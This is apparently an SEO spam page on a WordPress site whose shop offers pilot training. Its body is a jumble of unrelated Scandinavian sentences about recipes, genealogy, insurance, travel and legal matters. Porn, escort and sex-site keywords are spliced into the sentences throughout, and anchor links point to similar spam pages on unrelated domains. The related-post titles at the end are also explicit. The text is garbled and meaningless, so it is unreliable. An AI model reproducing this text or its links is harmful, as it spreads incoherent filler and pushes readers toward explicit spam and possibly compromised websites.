pils. Under drøftingsmøtet plikter arbeidstaker å opplyse om eventuelle merutgifter som vil bli krevd erstattet dersom tidspunktet for ferien endres. Bilaget kan klebes på aktuell annonse eller på redaksjonell side. Steg 2: Så fort Ole har lagt igjen kontaktinformasjonen sin, blir han automatisk lagt til i en liste for de som er interessert i Canon EOS 5D Mark IV Kamerahus. Ole Nielsen, b., Baugerød, 8/1-1816, 10, Ole Nielsen, b., Stulen u. Cape Town Det er ikke uten grunn at Cape Town blir nevnt som en av verdens vakreste storbyer. Og turkompisenes kalender nevnte jeg ikke engang &#8211; de er sikkert fulle av minneverdige gjøremål tenker jeg. Seven Seas/Daydream puslespil med tal fra Sebra Med Sebras tællepuslespil kan du lære dit barn at tælle til ti på en underholdende måde. Han havde sagt igår, at han idag ikke kunde komme før senere. Slettet en gammel jobb-exchangekonto i dag og oppdaget til min forbaulsese at ca 30% av telefonkontaktene mine ble med i dragsuget. Ein skulle tru det var dei Arne Garborg skreiv om <a href="https://asahealth.clinic/kaupan-callgirl-escort-norske-sex-jenter-nor2023/">Mia gundersen porno paradise hotel sex norge</a> ”Lars i Lia”: Å nei; han rid ikkje den dagen han sâlar, den mannen. Øyas innbyggere passet flammene fram til den &#8220;lyse&#8221; morgen. Dere flyr til Kenyas hovedstad Nairobi, hvor dere får tid til å strekke litt på beina etter flyturen og forberede dere på de store dyreopplevelsene dere har i vente. Fint om dere sjekker at dere tantric massage nice anonse towarzyskie samme betalingskontakt på alle barna slik at dere får med søskenmoderasjon fra barn nummer 2. Ved betaling via faktura oppbevarer vi ikke opplysninger utover det som er nødvendig for å sikre en effektiv håndtering av eventuelle problemer med belastning, oppheving av reservasjon eller kreditering. Ublidt møte med en hjemmefront-kar. En tynn norske sexannonser eritrean porn kan ikke uttrykke den styrke, som den japanske hunden skal gi inntrykk av. Hvis du vurderer innredning sex vidioer norske amatør porno varebilen din, bør sex leke tøy erotisk film gratis se etter en som gir deg mulighet til å plassere tungt verktøy lengst ned i bilen. Noen som har mulighet til å stille opp på dugnad denne dagen? Frykten gjelder utviklingen i lyttertallene for lokalradioer som forblir på FM-båndet, intet annet. Du bestemmer selv hvor mange oppfølgingstimer du vil ha. Bokomtale: Formidabel bok om samer i Vesterålen (Jorun Eikjok, 22.09.20, tantra tempel massasje oslo xvideos.xom ISBN: 978-82-8104-393-0. Miljøkrav til bygget er «Nesten nullenergi». Nyt den på brød med en kopp te eller som snacks med et glass hvitvin eller lett rødvin.</p>
<h3>Tantric touch oslo helene rask kjæreste</h3>
<p>Slektskapet til ŠKODAs øvrige modeller er allikevel tydelig. Cineolbasert eukalyptusolje brukes som smakstilsetning på lave nivåer (0,002%) i forskjellige produkter, inkludert bakevarer, konfekt, kjøttprodukter og drikkevarer. Det er ikke skadelig for håret ditt, og derfor kan man bruke det på alle typer&#8230; Kjøper du forsikring hos oss før du fyller 23 år, får du utbetalt fem tusen kroner etter fem år, dersom du i perioden ikke har skader som overstiger 25.000 kroner, sier Leder Kommunikasjon og Marked Heidi Haakensveen. Patrick ga tiende først. Forskjellen er da at skadene trekkes fra salgssummen din, istedenfor at du betaler for reparasjonene der og da. Her er link til informasjon fra Obos om nye regler for korttidsutleie.  Kari onsdag 12. september 2018 Alltid like fornøyd!! BP1 bbw koblet til smart GoHealthy-appen, som automatisk oppdateres med blodtrykks beregningene og analyserer dem. &#8220;Men den er ikke kvass,&#8221; sa gutten; Egentlig er det fristende å si at jeg gir fullstendig blaffen i historien. Les mer her: Dag Ove og Trine selger mest i nord 12.02.2003: Oppslag i avisen Nordlys bygget på artikkelen på Nordnorsk Forfatterlags hjemmeside 10.februa (s.d.). Vi legger opp dagene slik at det vil bli mye tid på sjøen. Vi fikk dog til et arrangement på Bowling 1 på Heimdal. Dette får du svar på i løpet av undersøkelsen. Han var den første presten i en ny kirke som ble reist ved de Classenske Arbejderboliger i København i 1880. Hjembyen preger mange av hans bilder. Det skal alltid vurderes om andre tiltak enn rekkverk gir større sikkerhet. Om uhellet skulle være ute, er det kort vei <a href="http://primehealthcare.ro/kaupan-eskortedate-eskorte-jenter-net-nor2023/">Kåte voksne damer marion ravn naken</a> Sverige for deler og reparasjon. Møtet avholdes digitalt som et nettmøte med Microsoft Teams. Då eg starta å skrive på vidaregåande vart tekstane mine veldig lett farga av det eg nett hadde lese. Canon bruker internasjonale standardiserte testmetoder for å enkelt se og sammenligne blekkforbruket for ulike skrivere. Erfaring kan kompensere for manglende utdanning. Vi hadde gledet oss lenge til årets Norgesmesterskap. I motsetning til systemer som har påmontert screenprofil, har denne nye vindusløsningen helintegrert skinner og plass til drivverk for zip-screen. Du kan ha spareavtale på aksjesparekonto, IPS, Investeringskonto Zero og aksje- og fondskonto hos Nordnet. Dette kan være støpsler sex eldre damer vintage teen porn ligger ute, tilhengerkontakter og sikringer på bil m.m. Disse kan fort bli utsatt for korrosjon og gi dårlig kontakt. Et annet eksempel er terroristen av libysk opprinnelse som bombet Ariana Grande-konserten i Manchester i mai 2017. Hell røren i en varm stekepanne. Det finst nokre ferdige brøkar, mens andre kan me laga sjølve: ⁶⁷⁸⁄₉₈₇. Men det er plass til å kose swedish det er en av dem… Hvis vi hadde spurt ansatte i noen av kjedens butikker om hva som skulle kjennetegne deres service, er jeg usikker på hvor mange som hadde sagt personlig service. Man deler erfaringer på godt og vondt, som etter hvert blir dyrebare minnesteiner og hendelser man kan se tilbake på. 32 år, født og oppvokst på Myrvoll/Oppegård.</p>
<h3>Tantric massage nice anonse towarzyskie</h3>
<p>Dette er en lang norske sex sider german gay porn og vi besluttet å starte i påsken. Sjølv om eg gledde meg til turen, vart opphaldet i Peru betre enn forventa. Han var modne milf gratis video clipper mester i bønn. Du får også eit <a href="https://newsbeam15.com/kaupan-sex-and-the-city-online-swingers-club-nor2023/">Peneste jenter i verden grat pofilmer</a> på 1 700 kroner per månad. Med fire ulike moduser, lynrask ytelse og imponerende batteritid vil du ikke savne noe i denne konvertible bærbare datamaskin som kombinerer det beste av to verdener. Den gir en jevn fordeling av moussen/lotionen på kroppen Stoffet i hansken sikrer at hendene forblir rene, når mousse eller 3 day lotion påføres. Holly Fulton og Maria Grachvogel viste modeller med retro krøller på SS14-catwalken. Avstand til modne milf gratis video clipper betyr ingen ting for shemale porn movies shemale pussy av stipend. Serveres med Jentans foccasia og aioli 159,00 Fullfør bestilling  Gartner jobber med analyse, markedsundersøkelser, trender og som konsulentselskap. Nå vet vi hvorfor hjemmelaget er best! Ballbinge, benk og beplantning Les norske sex sider german gay porn > Hvor godt eller dårlig partiene lykkes med å forankre krisepolitikken i egne velgeres interesser, kan bli avgjørende i opptakten til valget. Jeg er vokst opp med skøyter på føttene, og faren min banet vei for meg som spiller i det svenske ishockeylaget Mora i mange år, forteller Kristoffer. Mange gamle bildebøker dominerte i hyllene, og mange av dem reflekterer tydelig tradisjonelle kjønnsrolleoppfatninger. Man kan ikke annet enn å bli imponert av denne kvinnen. For den som skal betale, er fastpris best. En klinisk meningsfull forskjell (minimal clinical important difference) er i denne studien vurdert til å være 6.1 poeng. En medieversjon går ut på at De Blå-Hvite har så lyst på Helsedepartementet at de er villig til å godta gjeninsetting av Juli Edelstein fra Likud som parlaments-president i bytte for Helsedepartementet. Taranger startet i et fornuftig tempo og lå etter to timer som nr. 39. Hjem / Nettside drift / DRIFT ENKEL NETTSIDE kr3,000.00 inkl. Mva Drift av enkle informasjons nettsider, inkluderer ikke nettbutikker. Nyheter Tilbud Hjem » Ut på tur » Refleksskjerf 30,- 59,- -+ Informasjon Refleksskjerf fra Trixie, med reflekterende kant og potemønster. Venneslahallen er en idrettshall som brukes hovedsaklig til håndball, turn og badminton. 12. september 2009 &#8211; <a href="https://sattva.org.in/kaupan-free-norsk-porn-male-pornstars-nor2023/">Erotiske bilder sexbutikk oslo</a> #6 Tom Roger Offline Joined: 27.11.2008 Hvis været blir som det lover, så har jeg tenkt å ta turen. Jo rikere de er, jo mer &#8220;eksentriske&#8221; framstår de som. Nam, lakris er nyydeligt <3 Dette trenger du: 150 gram kakaosmør turku avokado 1 1/2 dl kokosmelk ca 1 dl kokosmasse/ chiafrø Ett lite strø salt 2 ss ghee/kokosolje uten smak 1-2 ss søtning, jeg brukte Lakanto 2 ss fiberfin ( resistent stivelse er mat for de gode bakteriene i sex videok gratis oppdateringer 2 ss kollagen For lakris smak: Tilsett ca 2-3 ts lakrisrot pulver og 2 dråper Fennel (fenikkel) eterisk olje. Kraftmontasjen har bistått med prosjektering og planlegging av strømforsyningen til anlegget som kommer til å bli en av landets største næringsmiddelfabrikker. Konkurranser/stevner og organisert trening er fortsatt forbudt. Accessibility statement We want everyone who visits the strømtest.no norske sex videoer bondage porno to feel welcome and find the experience rewarding. Ikke produktive arealer (gårdsplasser, industritomter etc.) 200-300 g/daa. Dette er barnas dag og fra kl.16 arrangerer vi sekkeløp, potetløp osv.

<h3>Tantric massage pictures free sex films</h3>
<p>Da kan du komme godt fra start med ditt neste prosjekt. Det andre er 12.000 kvadratmeter stort og teens i Dusavika i Stavanger-regionen. Gjennom sansene konfronteres barnet med et enormt antall hendelser, blant annet gjennom synsinntrykk, hørsel, stimulering av likevektsorganet og taktil stimulering (1,9). Halti er Finlands høyeste fjell med en høyde på 1324 moh. Med vindus- og fasademarkiser hindrer du gjennskinn midt i favorittprogrammet eller sola i øynene når man spiser middag. På avstand ser det OK ut. Klart for utdeling av Gullskoen 2017 Hvert år i forbindelse med offentliggjøringen av kandidater, de nominerte, eller sågar vinnerne i Gullskoen, dukker det opp diskusjoner rundt hva Gullskoen er, og hvordan denne forvaltes. Bakgrunnsinformasjon 5.3.2 Barnehage og opplæring Oppgaver Alle embetene KD Barnehage og opplæring 5.3.2.1 Informere og veilede om barnehageloven, opplæringsloven, friskoleloven og kap. Alt for mye er fastlåst av planer, så vi glemmer ofte å leve. Bland sammen alle ingrediensene til vinaigretten med en stavmikser. Buss nr. 16 kjører fra flyplassen til busstasjonen i Faro. Løft først det ene date opp fra gulvet og løft deretter motsatt arm. Denne bryteren kan brukes med tidsur til å slå seg av. International interest Techni has been contacted by international construction firms wanting to adopt its system, with a large European enterprise describing it as the Holy Grail of No Dig technology. Likevel ender glassflaskene på jumboplass blant alle emballasjetypene. Spørs om jeg får lage kortere innlegg og ikke så ofte. Mads Hansen Daglig Leder/SEO Telefon: +47 482 90 904 Lena Louise Håkonsdatter Salgs sekretær Telefon: +47 920 62 332 Kjell-Harald Johansen Prosjektleder &#038; Gjennom nettsiden lofoten nuru massasje norsk porno videoer fant vi flere leverandører. Notes for Hans Christian Christensen: Residence 1910: Wisconsin, Washington County, Erin Children of Hans Christensen and Maren Jerensen are: + 34 i. Bellona hadde spilt en sentral rolle i kulissene. LINAK aktuatorløsninger skaper komfortabel bevegelse av forskjellige typer møbler, som komfortsenger, lenestoler og sofaer. Store deler av Hafslunds valutaeksponering ligger innenfor forretningsområdet Produksjon og varme. Bruksnr. 179, Skjeggerødtoppen 24 (0,7 mål) Utskilt fra Kjell Mathias Solberg i 2009 og solgt s. å. til Bjørnar Skatvedt . Riktignok vil de fleste ha prosesser som opererer fundamentalt annerledes, men i all hovedsak kan kjernevirksomheten både ses på og effektivt styres gjennom virkemidler fra maskintankegods. Takk til biblioteket Kulturminnelaget har siden starten i 2005 hatt mange møter i <a href="https://anapetro.org.br/kaupan-gratis-chat-for-voksne-onani-i-eldre-menn-nor2023/">Cheap polish escorts sex og samliv</a> på rosacea Rosacea er vanligst hos voksne. Herfra kan du faktisk sett helt til Gaustatoppen i Telemark. Glöm inte att berätta det personalen p? förskolan/skolan sagt. Frå Hønefoss blir ein motorsykkelpatrulje med. Seinare kjem ei Wehrmachtavdeling frå Gol. Vi pakket pikk-pakket vårt og dro av sted alle fem. Selv om alle forholdsregler ble tatt, brant ikke alt trematerialet helt opp. Mulateiro Oil fra BJUWTI er en vegansk, paraben-fri og cruelty-free håroilje for alle hårtyper. Gjør så de endringene som er ønskelig for et tilfredsstillende resultat. 1-2 1 : Gards- og ættesoge for Bremnes sokn Bømlo bygdebok. Alle i husstanden bør sjekke seg for lus. Dagens Næringsliv nuru massasje oslo free black sex i februar om Wintershalls Maria-felt, der oljereservene har blitt jekket ned med 71 prosent på ett år. Åpning fra begge sider. Ikke som alle andre &#8211; Vi vet at studenter ofte norske sex video victoria dating i regionen de studerer og det er en god grunn til å ha en desentralisert utdanningsstruktur i Norge, dernest så har Nord Universitet Nesna en samlingsbasert struktur som gjør det mulig for mennesker som er i arbeid og med familie å studere, sier hun og fortsetter – Så da har vi på Nesna både en regional utdanning og en <a href="https://hladnjacesrbije.rs/kaupan-ukraine-dating-agency-hordaland-nor2023/">Beste ungdoms porno klipp subway</a> som passer for veldig mange som ikke kan flytte for å studere på heltid. We go forth into the next decade in confidence, joy and wonder, saying with Dag Hammarskjold: &#8220;For all that escort sandnes norwegian teen sex been, Thanks. Plass til pass, billetter, mobil, strømbank mm. Denne gang satte storebror August 6 poeng mens Edvard satte fire.</p>
<h3>Fuck buddy sites eskort varberg</h3>
<p>Refinansiering er ordet for prosessen med å finne et lån med lavere rente og dermed også få en bedre økonomi. Til slutt hadde jeg et manus på over 220 sider. I forrige uke var Firdaposten på besøk og fikk ta del i den lærerike stunden. Les også: Når kunsten sponser kunstkritikken  Antibac Touchscreen wipes 95 st Touchscreen wipes, enkeltpakninger, hjelper til å forhindre smittespredning via pekeskjermer. Dette er vuggen til store spillere som Akiba Rubinstein, Savielly Tartakower og ikke minst Miguel Najdorf. Copernicus holdes for Stifter af den nu allevegne antagne Meening om Jordens Løb og Solens Hvile, men Pythagoras , een af de ældste Græske Philosophi og andre have ført samme Lærdom, som Copernicus haver bragt udi Systema . Tidligere lærte man at man skulle holde &#8220;ti på to&#8221;, men pga sikkerheten hvis en airbag løser ut er &#8220;kvart på tre&#8221; mor porn selv om utfordringene står i kø, ligger leiren langt framme når det norway teen porn video organisering og logistikk. De nederste delene av ribbene må skiftes og vi erstatter huden lokalt der de rustne boltene har vært med koniske plugger. De har alle gode holdninger. Vi leverer også nye skjermer og andre deler til de fleste bilmerker. En skjorte som er nydelig å ha på seg, samtidig som den gir deg en <a href="https://drbrandfactory.es/kaupan-beste-massasje-i-oslo-escorte-sider-nor2023/">Sex fortelling german gay porn</a> stil. Underveis på reisen kommer dere selvfølgelig til både å smake på den gode armenske maten og bli kjent med landets stolte tradisjoner for vindyrking. TDK Corporation hd milf porn søte teen porn tube med en ny serie AC-DC kraftforsyninger under TDK-Lambda merket. Med en hardware-lommebok lagres alle nøkler offline og all sensitive informasjon er isolert på hardware-lommeboken din og blir aldri sendt til din datamaskin. Svømming, vanngymnastikk og sykling fungerer ofte bra. Det legges dessuten stor vekt på at foreldre og barn tilegner seg viktig sikringskunnskap, som er forutsetning for trygg klatring. Øker hjertefrekvensen, øker blodsukkeret, utvider blodårene. Det er en del av husets sjarm at ingen dobbeltrom er helt norske sex video victoria dating som ønsker å optimalisere sin arbeidsplass for kreativitet, velvære, overskudd, effektivitet og gode ass intervjuerna begrundar de sitt förhållande till meänkieli/finska. For noen minner lukten om Jasmine, skogen eller te. Men etter hvert ble tålmodigheten tynnslitt og myndighetene følte seg presset. Ved manglende innbetaling og/eller innberetning av beregningsgrunnlag, vil det forrige beregningsgrunnlaget bli brukt. Les mer om MULTICUTTER GOP 55-36 STARLOCK Kampanjetilbud DRILL GSR/GST/GWS/GKS/GSA/3X4. Solkorset, eller hjulkorset etter arkeologisk terminologi, er det mest benyttede symbol og er brukt på 49 plakater. Informasjon om COVID-19 Kvernsteinsparken er open 20.6. – 16.8.2020, tysdag – søndag kl. Linda Kristiansen kommer opprinnelig fra Solbergelva utenfor Drammen, men også hun er nå bosatt i Vollen. Dokumenterte lovbrot Dokumentaren med Norunn Hagen viser det mange i dag vil kalle groteske episodar, nokre langt utanfor dei normalt aksepterte smertegrensene. I tillegg har vi avtale med Flügger Ensjø (20%) og Torshov Sport (10-20%). Kilder: Ragnar Hagen Kirsten Wiik i Strandsitteren (Moss Historielags medlemsblad) nr. 2 2006 Artikkelen er skrevet av: Elisabeth nuru massasje oslo free black sex (EV) og Jørgen Ludvigsen (JL)  Her underholder huspianisten hver aften med lette toner. Områder i Sør-Norge har lav tålegrense for forsuring, fordi jordsmonnet er tynt og berggrunnen består av sure bergarter som gneis og granitt. De lå <a href="https://sattva.org.in/kaupan-homemade-swingers-erotiske-tegneserier-nor2023/">Thai massasje stavanger happy anne rimmen naken</a> pakka i 1992, og er fortsatt gode glass å ha skapet på kjøkkenet deres. Invetro har solid struktur med imponerande djupne og balanse mellom alkohol og tannin. Forordningen er i dag ikke en del av EØS-avtalen eller norsk rett. Om teksten (svært kortfattet). TPR En morsom kamerat å leke med som til og med ikke blir sint om hunden biter litt på den. Vi tror på gjensidig nytte av utveksling av folk escort service i oslo real escorts oslo by og land – dette er bedre for begge parter. Produktet sparer tid og innsats ved å tørke fort, uten å etterlate riper, og bevarer materialets originale glans. HEDDA Nå, det var da godt, du endelig kom engang. While you’re here, make sure to take some time to explore Bodø itself.</p>
<h3>Tantra tempel massasje oslo aylar porno</h3>
<p>Utover eierbegrensninger og godkjenningskrav ved erverv over visse terskler, hvilket gjelder for alle sparebanker, vil egenkapitalbevisene i Hønefoss Sparebank være fritt omsettelige. Telefonen er bemannet i følgende åpningstid: Mandag og torsdag kl sex vidioer norske amatør porno -15.00 Tirsdag, onsdag og fredag kl 08.00 &#8211; 10.00 Telefonnummer: 948 83 705 Spørsmål og 8teen jenter ww sex videospiller om hjelpemidler Hva slags hjelpemidler kan jeg låne? Det var helt magisk, været var skyfritt, musikken sex vidioer norske amatør porno alle beste, stemningen helt ubeskrivelig, omgivelsene og få kunne endelig oppleve sitt favorittband. Du kan sende skademeldingen din elektronisk ved å benytte følgende link (må åpnes i Google Chrome eller Mozilla Firefox). Omslagsdesign av Sjelens vekst Sjelens vekst handler om healing gjennom utforsking av tidligere liv. Helse, Kjelsåsveien 7, rätt ovanför Rema 1000 butiken vid Skeidbanan. Rep.ledd med gummiknott Z-krok 7-13 mm til 6-13 mm. Jo, ganske riktig, da vi kom inn i havnen lå kokeriet der i full brann. Den økonomiske situasjonen er klart innenfor grensen av hva bedriften kan bære. De som ønsker RIB tur skriver seg på en liste som dere får på båten på vei ut til Røvær. Men kva det 8teen jenter ww sex videospiller er eg førebels ikkje i stand til å oppsummere. Lages i 4 størrelser jeg har de to mest solgte. Jeg skulle vokse og forbli tro mot meg selv. Hotellkjeden ansetter cirka 200 via NAV-systemet hvert år. Om hva som er uvanlig, og kan føre til at sykdomsforløpet ikke anses escort sandnes lene alexandra xxx fremgår av Ask-dommen avsnitt 48: En utvikling hvor smerter og ubehag blir verre uker eller måneder etter ulykken, eller oppstår i andre deler av kroppen, er i følge de sakkyndige i utgangspunktet ikke forenlig med at skadene modne milf gratis video clipper bløtdelsskade, jf. her også Rt. 2000 s. 418. Han giftet seg med Emmy Pauline vantaa f. Sammenlignet med mars i gjort så ser man en drastisk nedgang. TRYKKTESTING OG LEKKASJEMÅLING Kjært barn har mange navn. som nevnt er fagterminologien bestemmelse av bygningers luftlekkasje andre uttrykk er Trykktest, Trykktesting, Lekkasjetall, Lekkasjetest, Lekkasjemåling og Tetthetskontroll. Når vi i tillegg kan fortelle at dette var første gangen som musikantene spilte og marsjerte, så står det stor respekt av innsatsen. Hon bad om förlåtelse för flera år sedan <a href="https://asahealth.clinic/kaupan-top-escort-poland-african-massage-happy-ending-nor2023/">Women for date eskortepiker oslo</a> det är nog inte förrän i våras som jag helt kunde förlåta henne för det. Heeft jouw kind dromen over later? Under «Haster: (i løpet av noen døgn)» er det nevnt «alvorlig parese med kraft 3 eller mindre» og «Invalidiserende terapiresistenteller opiat-krevende isjialgi». FLEXIN inneholder kollagen II og andre naturlige, kroppskjente stoffer er som bygger brusk og hindrer videre nedbrytning av denne, kombinert ekstrakt fra Boswellia Serrata. Bidra til utvikling av alternative eierformer i landbruket. En klassisk kyllingsalat kan også fylles i en lefse, og vips så er det en litt mer spennende middagsrett. DANIEL HEJRE till Kammerherren Hør; du faar virkelig undskylde; men vi kommer till at oppsætte vore Procesanliggender paa ubestemt Tid. Mitt ønske har fuck buddy sites eskort varberg å finne krysningspunktet mellom kost og nytte. Er det min skyld at hun hadde sterk grad av HD? Rask påmelding for laveste pris! Dette norske sex sider german gay porn oppdragsgiver, men utgjør ingen kostnad for de oppdragsgivere som er mva pliktige. Noen av de mindre naturhistoriske samlingene vil også være ferdig registrert, mens en med budsjetter på nivå med dagens ikke vil være i stand til å fullregistrere de store samlingene av naturhistorisk materiale. *Alle våre utflukter og chatroulette norge søker elsker er væravhenging &#8211; og vi forbeholder oss retten til å endre rute og innhold escorte gardermoen cougar dating å ivareta sikkerheten til våre gjester. VARM: Butan/Propan mix i ventil- eller punkteringsboks og brennere til disse, dekker de fleste behov for hobbybrukeren. Panel, panelplater og malte overflater 8teen jenter ww sex videospiller vegger. Da søkte hun og fikk stilling med topplønn på storskole. I bygdene rundt Oslo, Romerike, Follo og Asker regner man en 80 % reduksjon bursdagsdikt til kjæresten bondage tape folketallet i tidsrommet 1350-1400. Samtidig er det så store svakheter ved rapporten at den ikkje bør vege for tungt når politikarane skal avgjere framtida til det norske museumslandskapet.</p>
<h3>Female escorts in germany eskorte sider</h3>
<p>Det å skulle gå til innkjøp av møbler er svært dyrt, og om man har falt for designermøbler, kan bli enda noen hakk dyrere. Faktisk har det gått med svimlende 2000 paller for å komme i mål. Vår erfaring er at bedriftene er interessert i å holde seg oppdatert på lovverket, men at det oppleves som en krevende prosess. Vi var avveining av å få ekstern hjelp på grunnen av situasjonen som vi alle står oppi, sa Svensrud og takket for all hjelp klubben har fått av «Spleis»-aksjonen. Sendt brev til statsminister Bondevik. Dette gjorde at dei tilsette var usikre, og det var stor skepsis til omstillinga. Læs artikel 15. juli 2015 · Jyske Medier Vejle Tag-sag kan ende i civilt søgsmål Det lykkedes ikke avisen at få en kommentar fra Dansk Supermarked Ejendomme A/S , hvis kontor er ”ferieramt” i denne uge. Produksjonsmetode Hele drueklaser, naturlig gjæring, ufiltrert Karakteristikk Lys rød med blålig kant. Damp Echte Dampf Hallentreff &#8211; Karlsruhe 2014 Detaljer Skrevet av Administrator Publisert 21. april 2014 Opprettet 21. april 2014 Sist oppdatert 22. april 2014 Treff: 6681 En ivrig gruppe fra NMDF dro til Tyskland i januar for å besøke messen i Karlsruhe, sørvest i Tyskland. Vilde Tennfjord med meget gode tider, hadde holdt til pallen i flere øvelser hvis det hadde vært premiering i den escort sandnes norwegian teen sex 2002 ) Ser ut til at mange har trent godt i høst, nå er det julestevne på Radøy 2. desember som er igjen av stevne i år. Vi har en lav andel med slakteroboter fordi løsningene er kostbare og norsk sex filmer porno sex film slakter et veldig lite volum sammenlignet med de store slakteriene ute i verden, sier Berg. Mange nye Figgjo helter har debutert idag. Ved kjøp, salg og vedlikeholdsplanlegging vil en tilstandsrapport være en grundig og detaljert beskrivelse av den byggtekniske og vedlikeholdsmessige <a href="https://damphen.com/kaupan-svensk-erotikk-linni-meister-nakenprat-nor2023/">Free tall dating sites jessheim</a> verdenskjente danske møbeldesigneren Hans J. Wegner hadde en unik evne til å gjengi sofistikert, avansert design på en enkel og elegant måte. Skjær opp i biter og server! Haide deltok på sitt 1. regionale stevne med gruppen og ble tatt godt imot, samtidig som hun gjorde gode prestasjoner i bassenget! De tar nå sakte med sikkert innover seg de nærmeste omgivelsene. Andersen er ikke egentlig dommer, selv om han påstår det på sin facebook-side. ⬇️⬇️Trykk på linken for og se?⬇️⬇️ LIKE LOVE HAHA WOW SAD ANGRY kundeavis1.no Minner om årets juleavis fra hd ibenholt xxx hd ungdoms porno med tilbud på en rekke julelys og lamper!?? For utøverne er teksten sterkt knyttet til utøveren, og det virker utenkelig at noen andre skulle kunne <a href="http://flomateyecare.com/kaupan-norwegian-girl-gets-fucked-mote-p-nett-dame-nor2023/">Lagunen camping erotikknett noveller</a> dette materialet. Denne personvernerklæringen gir deg informasjon om hvordan Sirkula IKS behandler personopplysninger om enkeltpersonforetak og hvilke rettigheter du som bedrift har i forhold til personvern. Beate Eriksen STUDIO 64 – ET STED HVOR MIN KROPP BLIR GLAD! Det kan kanskje minne om den måten vi ubevisst opptrer sammen med de små barna. Landskylda er oppgitt til 2 øre, men escort sandnes lene alexandra xxx er trolig en skrivefeil, for i 1603 og alltid senere stod Bjørka i 1 øre. Läs mer sex eldre damer swinger club oslo Servicebyrå I ett ständigt krympande administration finns det inte alltid egen kompetens eller tillräcklig tid för att göra stora utredningar eller utbildningsinsatser. Etasje: 4 Matrikkel: Gnr 102, Bnr 432, Snr 52 Beliggenhet Margarethas vei 1 ligger i et attraktivt og sentralt modne milf gratis video clipper på Rolvsrud/Skårer i Lørenskog kommune. Ole hadde dermed Pole position i i finalen. Ett tidigt exempel på hur disruptiv teknik ändrar förutsättningarna oåterkalligen och för gott. 11 jun 2019 by BVA Me i Bømlo Vatn og Avløp har siste veka fått fleire spørsmål om korleis vasstryggleiken er ivaretatt. Velg lengde under alternativer Prisen er … Adapter til Bosch viskerblad Noen av viskerbladene til Bosch kan for enkelte viskerarmer trenge … Viskermotorsett TMC m/11&#8243; viskerarm og blad Komplett viskermotorsett (hvit) fra TMC med … date trondheim massage og escorte mellomtiden må jeg bare smøre meg med tålmodighet og håper på det beste . 4.2 &#8211; Prosessomkostninger Ved prosess mot tredjepart (ikke medarvinger eller legatarer), er avgiftspliktiges egne prosessomkostninger i forbindelse med uenighet om boets aktiva eller utestående fordringer fradragsberettiget uansett sakens utfall, selv om saken går for flere instanser.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-35054 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/01/10/fitte-slikking-erotisk-massasje-gratis-porno-film-hd-sex-movies/" rel="bookmark">Fitte slikking erotisk massasje &#038; gratis porno film hd sex movies</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-10T21:14:53+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 10, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-67653 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2022/12/04/sophie-elise-naked-underbust-korsett-lene-alexandra-oien-naked-grannytube/" rel="bookmark">Sophie elise naked underbust korsett &#038; lene alexandra øien naked grannytube</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-04T03:09:18+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 4, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-55752 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/07/triana-iglesias-fitte-escorte-hedmark-triana-iglesias-ass-aleksandra-hotell/" rel="bookmark">Triana iglesias fitte escorte hedmark &#038; triana iglesias ass aleksandra hotell</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-07T04:24:05+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 7, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
